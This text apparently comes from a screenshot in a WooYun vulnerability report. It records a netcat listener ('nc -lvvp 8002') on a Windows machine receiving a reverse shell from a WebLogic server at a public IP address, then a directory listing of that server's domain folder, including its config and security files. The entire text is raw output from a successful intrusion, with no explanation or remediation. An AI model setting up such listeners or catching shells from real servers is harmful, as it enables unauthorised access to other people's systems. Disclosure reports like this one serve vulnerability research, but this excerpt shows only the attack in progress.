 C:\application\nc>nc -lvvp 8002
listening on [any] 8002 ...
Warning: forward host lookup failed for IZ28EPWDU0DZ: h_errno 11004: NO_DATA
connect to ] from IZ28EPWDU0DZ [121.42.28.12] 55476: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\base_domain_tongji>dir
dir
驱动器 D 中的卷没有标签。
卷的序列号是 BAE8-7A8E
D:\bea\user_projects\domains\base_domain_tongji 的目录
2015/01/28 10:58 <DIR> .
2015/01/28 10:58 <DIR> ..
2015/01/28 10:58 <DIR> 5kpi68
2014/09/24 16:29 <DIR> autodeploy
2014/09/24 16:29 <DIR> bin
2014/09/24 16:29 <DIR> config
2014/09/24 16:29 <DIR> console-ext
2014/11/12 17:19 62 debugMagicThreadDumpFile
2015/08/04 03:59 138 edit.lok
2014/09/24 16:29 484 fileRealm.properties
2014/09/24 16:29 <DIR> init-info
2014/09/24 16:29 <DIR> lib
2015/08/04 03:58 <DIR> pending
2014/09/24 16:29 <DIR> security
2014/09/25 14:17 <DIR> servers
2014/09/24 16:29 311 startWebLogic.cmd
2014/09/24 16:29 263 startWebLogic.sh
2015/08/04 03:58 <DIR> tmp
5 个文件 1,258 字节
13 个目录 389,345,402,880 可用字节
www.wooyun.org
D:\bea\user_projects\domains\base_domain_tongji>_